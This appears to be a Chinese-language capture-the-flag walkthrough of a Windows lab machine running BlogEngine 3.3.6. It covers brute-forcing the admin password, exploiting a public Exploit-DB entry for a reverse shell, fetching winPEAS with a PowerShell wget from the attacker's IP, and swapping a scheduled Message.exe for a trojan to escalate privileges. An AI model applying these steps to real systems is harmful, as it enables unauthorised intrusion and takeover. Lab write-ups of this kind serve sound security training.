

1.端口扫描

2.web渗透



寻找一番,发现只有个登录页面有点用



猜测用户名是admin,密码用bp爆破一下



得到密码是1qaz2wsx,登陆进去是一个后台页面



得到blogengine服务版本是3.3.6

搜索相关漏洞:https://www.exploit-db.com/exploits/46353





具体漏洞利用要点击页面的NEW添加木马

注意这里的木马文件要改成PostView.asc



最后再访问这个url即可接收到反弹shell

3.权限提升

根据room的提示,我们下载一个脚本工具:https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe



本地开启http服务,将winPEAS上传到shell

cd C:\Windows\Temp 该目录全局可写‘

powershell -c wget "http://10.2.93.221:8000/Desktop/winPEASx64.exe" -outfile "winPEASx64.exe"

dir

winPEASx64.exe



写入脚本后运行,找到service information

可以看到异常服务的文件路径:C:\Program Files (x86)\SystemScheduler



进入该路径



查看Events日志文件,目录下有一个文件:20198415519.INI_LOG.txt

查看该日志文件



可以看到系统隔半分钟执行一次Message.exe,这样我们可以再上传一个反弹shell木马替换掉该文件就能让系统执行我们的木马,普通shell的权限不能使用mv命令,我们利用msf升级为meterpreter shell

有了足够的权限,我们先覆盖掉原来的Message.exe,再上传假的Message.exe木马(注意这里需要再开一个msf接收root shell)

1200

1200

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?